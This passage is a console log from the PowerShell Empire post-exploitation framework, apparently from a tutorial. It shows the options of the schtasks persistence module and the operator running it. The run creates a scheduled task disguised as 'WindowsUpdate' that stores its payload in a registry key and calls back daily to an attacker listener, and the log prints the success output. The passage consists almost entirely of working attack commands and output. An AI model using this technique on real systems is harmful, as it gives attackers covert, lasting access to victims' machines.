 rsistence/Persistence.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 00:00 Daily time to trigger the script
(HH:mm).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
ExtFile False Use an external file for the payload
instead of a stager.
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True WindowsUpdate Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True GXMYZ2SD Agent to run module on.
Listener False http Listener to use.
RegPath False HKCU:\Software\Microsoft Registry location to store the script
\Windows\CurrentVersion\ code. Last element is the key name.
debug
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/userland/schtasks) > set Listener test
(Empire: powershell/persistence/userland/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GXMYZ2SD to run TASK_CMD_WAIT
[*] Agent GXMYZ2SD tasked with task ID 3
[*] Tasked agent GXMYZ2SD to run module powershell/persistence/userland/schtasks
(Empire: powershell/persistence/userland/schtasks) > [*] Agent GXMYZ2SD returned results.
成功: 成功创建计划任务 "WindowsUpdate"。
Schtasks persistence established using listener test stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with WindowsUpdate daily trigger at 00:00.
[*] Valid results returned by 192.168.235.100
(Empire: powershell/persistence/userland/schtasks) >